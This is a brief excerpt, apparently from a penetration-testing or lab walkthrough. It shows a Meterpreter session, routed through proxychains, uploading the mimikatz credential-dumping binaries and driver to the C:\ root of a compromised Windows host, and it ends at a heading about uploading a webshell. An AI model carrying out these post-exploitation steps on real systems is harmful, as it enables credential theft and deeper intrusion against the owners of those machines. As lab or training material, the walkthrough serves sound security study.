 meterpreter > upload /home/bamboo/桌面/mimikatz-master/x64/ C:\\
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] uploading  : /home/bamboo/桌面/mimikatz-master/x64/mimidrv.sys → C:\\mimidrv.sys
[*] uploaded   : /home/bamboo/桌面/mimikatz-master/x64/mimidrv.sys → C:\\mimidrv.sys
[*] uploading  : /home/bamboo/桌面/mimikatz-master/x64/mimilib.dll → C:\\mimilib.dll
[*] uploaded   : /home/bamboo/桌面/mimikatz-master/x64/mimilib.dll → C:\\mimilib.dll
[*] uploading  : /home/bamboo/桌面/mimikatz-master/x64/mimikatz.exe → C:\\mimikatz.exe
[*] uploaded   : /home/bamboo/桌面/mimikatz-master/x64/mimikatz.exe → C:\\mimikatz.exe
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >
Uploading Webshell